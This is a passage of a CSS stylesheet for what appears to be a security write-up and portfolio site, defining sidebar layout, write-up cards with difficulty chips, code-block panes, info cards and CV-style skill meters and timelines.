    radial-gradient(circle at 85% 100%, rgba(0,212,181,0.04), transparent 45%);
  color: var(--text);
  font-family: var(--font-body);
  font-size: 16px;
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

a{ color: var(--accent); text-decoration: none; }
a:hover{ color: var(--text); }

img{ max-width: 100%; display:block; }

::selection{ background: var(--accent-glow); color: var(--text); }

/* focus visibility (a11y) */
a:focus-visible, button:focus-visible, input:focus-visible, summary:focus-visible{
  outline: 2px solid var(--accent);
  outline-offset: 2px;
  border-radius: var(--radius-sm);
}

@media (prefers-reduced-motion: reduce){
  *{ animation-duration: 0.001ms !important; transition-duration: 0.001ms !important; }
}

/* ============================================================
   LAYOUT SHELL
   ============================================================ */

.shell{
  display: grid;
  grid-template-columns: var(--sidebar-w) 1fr;
  min-height: 100vh;
}

/* ---- sidebar ---- */
.sidebar{
  position: sticky;
  top: 0;
  height: 100vh;
  overflow-y: auto;
  border-right: 1px solid var(--border-soft);
  padding: 28px 22px;
  display: flex;
  flex-direction: column;
  gap: 32px;
}

.brand{
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 1.05rem;
  letter-spacing: -0.02em;
}
.brand .dot{
  width: 9px; height: 9px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 12px var(--accent-glow);
  flex-shrink: 0;
}
.brand small{
  display:block;
  color: var(--text-faint);
  font-weight: 400;
  font-size: 0.68rem;
  letter-spacing: 0.06em;
  margin-top: 2px;
}

.nav-section{ display:flex; flex-direction:column; gap: 2px; }
.nav-label{
  font-family: var(--font-mono);
  font-size: 0.68rem;
  letter-spacing: 0.1em;
  color: var(--text-faint);
  text-transform: uppercase;
  margin: 0 0 8px 10px;
}
.nav-link{
  display:flex;
  align-items:center;
  gap:10px;
  color: var(--text-dim);
  padding: 9px 10px;
  border-radius: var(--radius-sm);
  font-size: 0.92rem;
  font-weight: 500;
  border-left: 2px solid transparent;
}
.nav-link svg{ width:16px; height:16px; flex-shrink:0; opacity:0.8; }
.nav-link:hover{ color: var(--text); background: var(--bg-hover); }
.nav-link.active{
  color: var(--accent);
  background: var(--accent-soft);
  border-left-color: var(--accent);
}

.sidebar-tags{ display:flex; flex-wrap:wrap; gap:6px; }

.sidebar-footer{
  margin-top: auto;
  display:flex;
  gap: 14px;
  padding-top: 18px;
  border-top: 1px solid var(--border-soft);
}
.sidebar-footer a{
  color: var(--text-faint);
  display:flex; align-items:center; justify-content:center;
  width: 30px; height:30px;
  border-radius: var(--radius-sm);
}
.sidebar-footer a:hover{ color: var(--accent); background: var(--bg-hover); }
.sidebar-footer svg{ width:16px; height:16px; }

/* ---- mobile nav toggle ---- */
.mobile-bar{
  display:none;
  align-items:center;
  justify-content:space-between;
  padding: 14px 18px;
  border-bottom: 1px solid var(--border-soft);
  background: var(--bg);
  position: sticky; top:0; z-index: 50;
}
.mobile-toggle{
  background:none; border:1px solid var(--border);
  color: var(--text); border-radius: var(--radius-sm);
  width:36px; height:36px; display:flex; align-items:center; justify-content:center;
  cursor:pointer;
}

@media (max-width: 880px){
  .shell{ grid-template-columns: 1fr; }
  .sidebar{
    position: fixed; left:0; top:0; bottom:0;
    width: min(280px, 80vw);
    background: var(--bg);
    z-index: 100;
    transform: translateX(-100%);
    transition: transform 0.25s ease;
    box-shadow: 30px 0 60px rgba(0,0,0,0.5);
  }
  .shell.nav-open .sidebar{ transform: translateX(0); }
  .mobile-bar{ display:flex; }
  .scrim{
    display:none;
    position:fixed; inset:0; background: rgba(0,0,0,0.6);
    z-index: 90;
  }
  .shell.nav-open .scrim{ display:block; }
}

/* ---- main content ---- */
.main{
  padding: 48px 56px 80px;
  min-width: 0;
}
@media (max-width: 880px){
  .main{ padding: 28px 20px 60px; }
}

.container{ max-width: 880px; }
.container-wide{ max-width: 1080px; }

/* ============================================================
   TAGS / CHIPS
   ============================================================ */

.tag{
  display:inline-flex;
  align-items:center;
  font-family: var(--font-mono);
  font-size: 0.72rem;
  padding: 4px 9px;
  border-radius: var(--radius-sm);
  background: var(--bg-hover);
  color: var(--text-dim);
  border: 1px solid var(--border);
  white-space: nowrap;
}
a.tag:hover{ color: var(--accent); border-color: var(--accent-dim); }
.tag.is-active{
  color: var(--accent);
  border-color: var(--accent-dim);
  background: var(--accent-soft);
}

.chip{
  display:inline-flex; align-items:center; gap:5px;
  font-family: var(--font-mono);
  font-size: 0.72rem; font-weight:600;
  padding: 3px 10px;
  border-radius: 100px;
  letter-spacing: 0.03em;
}
.chip::before{ content:''; width:6px; height:6px; border-radius:50%; background:currentColor; }
.chip-easy{ color: var(--sev-easy); background: rgba(63,185,80,0.12); }
.chip-medium{ color: var(--sev-medium); background: rgba(227,160,46,0.12); }
.chip-hard{ color: var(--sev-hard); background: rgba(240,136,62,0.12); }
.chip-insane{ color: var(--sev-insane); background: rgba(248,81,73,0.12); }
.chip-info{ color: var(--sev-info); background: rgba(88,166,255,0.12); }
.chip-accent{ color: var(--accent); background: var(--accent-soft); }

/* ============================================================
   PAGE HEADER
   ============================================================ */

.page-eyebrow{
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--accent);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  display:flex; align-items:center; gap:8px;
  margin-bottom: 14px;
}
.page-eyebrow::before{ content:'//'; opacity:0.5; }

.page-title{
  font-family: var(--font-mono);
  font-size: clamp(1.8rem, 4vw, 2.6rem);
  font-weight: 700;
  letter-spacing: -0.02em;
  margin: 0 0 14px;
  line-height: 1.15;
}

.page-lede{
  color: var(--text-dim);
  font-size: 1.05rem;
  max-width: 640px;
  margin: 0 0 28px;
}

/* ============================================================
   WRITEUP CARDS (listing grid)
   ============================================================ */

.writeup-grid{
  display:grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 18px;
  margin-top: 28px;
}

.wcard{
  display:flex;
  flex-direction:column;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 20px;
  position: relative;
  overflow:hidden;
  transition: border-color 0.18s ease, transform 0.18s ease;
}
.wcard::before{
  content:'';
  position:absolute; inset:0;
  background: linear-gradient(135deg, var(--accent-soft), transparent 55%);
  opacity:0;
  transition: opacity 0.18s ease;
  pointer-events:none;
}
.wcard:hover{ border-color: var(--accent-dim); transform: translateY(-2px); }
.wcard:hover::before{ opacity:1; }

.wcard-top{
  display:flex; align-items:center; justify-content:space-between;
  margin-bottom: 14px;
}

.wcard-title{
  font-family: var(--font-mono);
  font-size: 1.08rem;
  font-weight: 700;
  margin: 0 0 8px;
  color: var(--text);
}
.wcard:hover .wcard-title{ color: var(--accent); }

.wcard-summary{
  color: var(--text-dim);
  font-size: 0.88rem;
  line-height:1.55;
  margin: 0 0 16px;
  flex-grow:1;
}

.wcard-tags{ display:flex; flex-wrap:wrap; gap:6px; margin-bottom:14px; }

.wcard-meta{
  display:flex; align-items:center; justify-content:space-between;
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-faint);
  padding-top: 14px;
  border-top: 1px solid var(--border-soft);
}

/* ============================================================
   FILTER BAR
   ============================================================ */

.filter-bar{
  display:flex; flex-wrap:wrap; gap:8px;
  margin-bottom: 8px;
}
.filter-search{
  width:100%;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 11px 14px;
  color: var(--text);
  font-family: var(--font-body);
  font-size: 0.92rem;
  margin-bottom: 16px;
}
.filter-search::placeholder{ color: var(--text-faint); }
.filter-search:focus{ outline:none; border-color: var(--accent-dim); }

.filter-empty{
  color: var(--text-faint);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  padding: 40px 0;
  text-align:center;
  border: 1px dashed var(--border);
  border-radius: var(--radius-md);
  margin-top: 20px;
}

/* ============================================================
   BOX-INFO PANEL (engagement summary card)
   ============================================================ */

.infocard{
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow:hidden;
  margin: 28px 0 36px;
}
.infocard-head{
  display:flex; align-items:center; justify-content:space-between;
  padding: 18px 22px;
  background: linear-gradient(135deg, var(--accent-soft), transparent);
  border-bottom: 1px solid var(--border);
}
.infocard-head h3{
  font-family: var(--font-mono);
  margin:0; font-size:1.2rem; color: var(--accent);
}
.infocard-grid{
  display:grid;
  grid-template-columns: repeat(auto-fit, minmax(150px,1fr));
}
.infocard-cell{
  padding: 16px 22px;
  border-right: 1px solid var(--border-soft);
  border-bottom: 1px solid var(--border-soft);
}
.infocard-cell:last-child{ border-right:none; }
.infocard-cell .k{
  font-family: var(--font-mono); font-size:0.68rem;
  color: var(--text-faint); text-transform:uppercase; letter-spacing:0.08em;
  margin-bottom:6px;
}
.infocard-cell .v{ font-size: 0.95rem; font-weight:600; }

/* ============================================================
   PROSE (writeup article body)
   ============================================================ */

.prose{ font-size: 1.02rem; }
.prose h2{
  font-family: var(--font-mono);
  font-size: 1.5rem;
  color: var(--accent);
  margin: 44px 0 16px;
  padding-bottom: 10px;
  border-bottom: 1px solid var(--border);
  scroll-margin-top: 20px;
}
.prose h3{
  font-family: var(--font-mono);
  font-size: 1.18rem;
  margin: 30px 0 12px;
  color: var(--text);
  scroll-margin-top: 20px;
}
.prose p{ color: var(--text); margin: 0 0 16px; }
.prose p, .prose li{ color: #cdd6e0; }
.prose strong{ color: var(--text); }
.prose ul, .prose ol{ margin: 0 0 16px; padding-left: 1.3em; }
.prose li{ margin-bottom: 6px; }
.prose img{
  border-radius: var(--radius-md);
  border: 1px solid var(--border);
  margin: 20px 0;
}
.prose blockquote{
  border-left: 3px solid var(--accent-dim);
  margin: 20px 0; padding: 4px 18px;
  color: var(--text-dim);
  background: var(--bg-card);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
}

/* inline code */
.prose code{
  font-family: var(--font-mono);
  background: var(--bg-hover);
  border: 1px solid var(--border);
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 0.85em;
  color: var(--accent);
}

/* code blocks / terminal panes */
.prose pre{
  background: #0d1117;
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 16px 18px;
  overflow-x: auto;
  margin: 20px 0;
  position: relative;
}
.prose pre code{
  background:none; border:none; padding:0; color: #c9d1d9;
  font-size: 0.86rem; line-height: 1.6;
}
.codeblock{ position:relative; margin: 20px 0; }
.codeblock .lang-tag{
  position:absolute; top:10px; right:14px;
  font-family: var(--font-mono); font-size:0.68rem;
  color: var(--text-faint); letter-spacing:0.06em; text-transform:uppercase;
}
.copy-btn{
  position:absolute; top:9px; right:10px;
  background: var(--bg-hover); border:1px solid var(--border);
  color: var(--text-faint); font-family: var(--font-mono); font-size:0.68rem;
  padding: 4px 9px; border-radius: var(--radius-sm); cursor:pointer;
}
.copy-btn:hover{ color: var(--accent); border-color: var(--accent-dim); }

.callout{
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  background: var(--bg-card);
  border-radius: var(--radius-md);
  padding: 14px 18px;
  margin: 22px 0;
  font-size: 0.92rem;
}
.callout .label{
  font-family: var(--font-mono); font-size:0.7rem;
  color: var(--accent); text-transform:uppercase; letter-spacing:0.08em;
  margin-bottom: 6px; display:block;
}
.callout.warn{ border-left-color: var(--sev-hard); }
.callout.warn .label{ color: var(--sev-hard); }

/* table of contents */
.toc{
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 18px 22px;
  margin-bottom: 32px;
}
.toc-title{
  font-family: var(--font-mono); font-size:0.72rem;
  color: var(--text-faint); text-transform:uppercase; letter-spacing:0.1em;
  margin: 0 0 12px;
}
.toc ol{ list-style:none; margin:0; padding:0; counter-reset: toc; }
.toc li{ counter-increment: toc; margin-bottom:7px; }
.toc li::before{
  content: counter(toc, decimal-leading-zero);
  font-family: var(--font-mono); color: var(--accent);
  margin-right: 10px; font-size:0.82rem;
}
.toc a{ color: var(--text-dim); font-size:0.92rem; }
.toc a:hover{ color: var(--accent); }

/* article meta header */
.article-tags{ display:flex; flex-wrap:wrap; gap:6px; margin: 18px 0 6px; }
.article-meta{
  display:flex; align-items:center; gap: 18px; flex-wrap:wrap;
  font-family: var(--font-mono);
  color: var(--text-faint); font-size:0.82rem;
  margin: 8px 0 30px;
  padding-bottom: 22px;
  border-bottom: 1px solid var(--border);
}
.article-meta span{ display:flex; align-items:center; gap:6px; }
.article-meta svg{ width:14px; height:14px; }

/* ============================================================
   BUTTONS / MISC
   ============================================================ */

.btn{
  display:inline-flex; align-items:center; gap:8px;
  font-family: var(--font-mono); font-size:0.86rem; font-weight:600;
  padding: 10px 18px;
  border-radius: var(--radius-md);
  border: 1px solid var(--border);
  color: var(--text);
  cursor:pointer;
  background: var(--bg-card);
}
.btn:hover{ border-color: var(--accent-dim); color: var(--accent); }
.btn-primary{ background: var(--accent); color:#06141f; border-color: var(--accent); }
.btn-primary:hover{ background: var(--accent-dim); color:#06141f; }

.divider{ height:1px; background: var(--border); border:none; margin: 36px 0; }

.back-link{
  display:inline-flex; align-items:center; gap:6px;
  font-family: var(--font-mono); font-size:0.85rem;
  color: var(--text-dim); margin-bottom: 22px;
}
.back-link:hover{ color: var(--accent); }

footer.site-footer{
  margin-top: 60px;
  padding-top: 24px;
  border-top: 1px solid var(--border-soft);
  color: var(--text-faint);
  font-family: var(--font-mono);
  font-size: 0.78rem;
  display:flex; justify-content:space-between; flex-wrap:wrap; gap:10px;
}

/* skill bars / cv-style meters (about page) */
.skill-row{ margin-bottom: 14px; }
.skill-row .label-row{ display:flex; justify-content:space-between; font-size:0.85rem; margin-bottom:6px;}
.skill-row .label-row span:first-child{ color: var(--text); font-weight:600; font-family: var(--font-mono); }
.skill-row .label-row span:last-child{ color: var(--text-faint); font-family: var(--font-mono); }
.meter{ height:6px; background: var(--bg-hover); border-radius:4px; overflow:hidden; }
.meter > i{ display:block; height:100%; background: linear-gradient(90deg, var(--accent-dim), var(--accent)); border-radius:4px; }

.timeline{ border-left: 1px solid var(--border); margin-left: 6px; padding-left: 26px; display:flex; flex-direction:column; gap:28px; }
.timeline-item{ position:relative; }
.timeline-item::before{
  content:''; position:absolute; left:-31px; top:4px;
  width:10px; height:10px; border-radius:50%;
  background: var(--bg); border: 2px solid var(--accent);
}
.timeline-item .t-date{ font-family: var(--font-mono); font-size:0.74rem; color: var(--accent); margin-bottom:4px; display:block; }
.timeline-item h4{ margin: 0 0 4px; font-size:1.02rem; }
.timeline-item .t-org{ color: var(--text-dim); font-size:0.88rem; margin-bottom:8px; display:block; }
.timeline-item ul{ margin:8px 0 0; padding-left: 1.1em; }
.timeline-item li{ color: var(--text-dim); font-size: 0.9rem; margin-bottom:5px; }

.stat-grid{ display:grid; grid-template-columns: repeat(auto-fit, minmax(130px,1fr)); gap:14px; margin: 28px 0; }
.stat-box{ background: var(--bg-card); border:1px solid var(--border); border-radius: var(--radius-md); padding: 16px; text-align:center; }
.stat-box .num{ font-family: var(--font-mono); font-size:1.7rem; font-weight:700; color: var(--accent); }
.stat-box .lbl{ font-size:0.74rem; color: var(--text-faint); margin-top:4px; }

.cert-grid{ display:grid; grid-template-columns: repeat(auto-fill, minmax(220px,1fr)); gap:12px; margin: 20px 0; }
.cert-item{ background: var(--bg-card); border:1px solid var(--border); border-radius: var(--radius-md); padding:14px 16px; }
.cert-item .c-name{ font-weight:700; font-size:0.92rem; }
.cert-item .c-meta{ color: var(--text-faint); font-size:0.78rem; font-family: var(--font-mono); margin-top:4px; }
</file>
